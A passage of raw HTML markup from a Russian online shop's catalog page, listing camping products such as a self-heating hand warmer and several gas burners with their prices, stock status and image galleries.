                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">85 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">85 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494296_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" data-item="494296"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка Следопыт самонагрев.12,5х9см "></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494219"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494219_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494219">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gaz-sledopyt-bol-s-ventilem-4-040-ballon-220gr-tsangovyy/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/a81/jg3kabugzum3cmcannbx1i8ehsw8fbk2/gorelka_gaz_sledopyt_bol_s_ventilem_4_040_ballon_220gr_tsangovyy.jpg" alt="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый" title="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/4e5/fjg06z1lh43xebngb5ivqf14ay4pk7yu/600_600_140cd750bba9870f18aada2478b24840a/327d8543_8847_11ee_a0a2_f02f741c7557_327d8544_8847_11ee_a0a2_f02f741c7557.jpg" alt="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый" title="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/699/f2kawry7zly6cbr461zezxgq8qaplj8j/600_600_140cd750bba9870f18aada2478b24840a/327d8543_8847_11ee_a0a2_f02f741c7557_327d8545_8847_11ee_a0a2_f02f741c7557.jpg" alt="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый" title="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494219" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494219" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-gaz-sledopyt-bol-s-ventilem-4-040-ballon-220gr-tsangovyy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-gaz-sledopyt-bol-s-ventilem-4-040-ballon-220gr-tsangovyy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/a81/jg3kabugzum3cmcannbx1i8ehsw8fbk2/gorelka_gaz_sledopyt_bol_s_ventilem_4_040_ballon_220gr_tsangovyy.jpg" alt="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый" title="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gaz-sledopyt-bol-s-ventilem-4-040-ballon-220gr-tsangovyy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494219" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="4-040+PF-FG-220R"><div class="muted font_sxs">Арт.: 4-040+PF-FG-220R</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">500 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">500 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494219_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-gaz-sledopyt-bol-s-ventilem-4-040-ballon-220gr-tsangovyy/" data-item="494219"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка газ.Следопыт бол.с вентилем 4-040+баллон 220гр.цанговый"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494177"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494177_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494177">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p05-pezo-tsang-4-052/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/673/52enh3uo9fegxnultt26j42klv0recq7/gorelka_gazovaya_runis_premium_p05_pezo_tsang_4_052.jpg" alt="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)" title="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/59f/asqwgcn8zj74s0hexeylcce134g25kap/600_600_140cd750bba9870f18aada2478b24840a/gorelka_gazovaya_runis_premium_p05_pezo_tsang_4_052.jpg" alt="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)" title="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/e61/udtdvg8evktroh0p4xa381dwbltly220/600_600_140cd750bba9870f18aada2478b24840a/6d9e6595_7ed5_11ee_a0a0_f02f741c7557_57ba14ca_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)" title="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/723/s6vcq22ekgc4g4rz9qc7llscqhq5l6ax/600_600_140cd750bba9870f18aada2478b24840a/6d9e6595_7ed5_11ee_a0a0_f02f741c7557_57ba14cc_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)" title="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/10e/9kxkpc988zfgpkm0u50anhgp1mlw62ct/600_600_140cd750bba9870f18aada2478b24840a/6d9e6595_7ed5_11ee_a0a0_f02f741c7557_57ba14ce_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)" title="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494177" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494177" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-gazovaya-runis-premium-p05-pezo-tsang-4-052%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p05-pezo-tsang-4-052/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/673/52enh3uo9fegxnultt26j42klv0recq7/gorelka_gazovaya_runis_premium_p05_pezo_tsang_4_052.jpg" alt="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)" title="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p05-pezo-tsang-4-052/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494177" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="4-052"><div class="muted font_sxs">Арт.: 4-052</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">610 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">610 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494177_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p05-pezo-tsang-4-052/" data-item="494177"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка газовая RUNIS Premium P05 пьезо.цанг.4-052 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494176"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494176_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494176">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p03-pezo-tsang-4-048/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/cd8/9f1rt6o22cvd6ie06potl8bmdt5m3we8/gorelka_gazovaya_runis_premium_p03_pezo_tsang_4_048.jpg" alt="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)" title="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/e7f/hkqs43qu147fza7vnpsroztov3nv5lf0/600_600_140cd750bba9870f18aada2478b24840a/6d9e6594_7ed5_11ee_a0a0_f02f741c7557_57ba14f3_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)" title="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/957/ucngikzgpugyl4lsngxfep151zbevdt3/600_600_140cd750bba9870f18aada2478b24840a/6d9e6594_7ed5_11ee_a0a0_f02f741c7557_57ba14f5_5d82_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)" title="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/287/bnk2innob25zrlld3h2l502zh9m08i4m/600_600_140cd750bba9870f18aada2478b24840a/6d9e6594_7ed5_11ee_a0a0_f02f741c7557_90ca357f_5d9b_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)" title="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/57e/h5fjdj92m22fgv911vl6l6e64ic563du/600_600_140cd750bba9870f18aada2478b24840a/6d9e6594_7ed5_11ee_a0a0_f02f741c7557_90ca3581_5d9b_11f0_a0e4_f02f741c7557.jpg" alt="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)" title="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
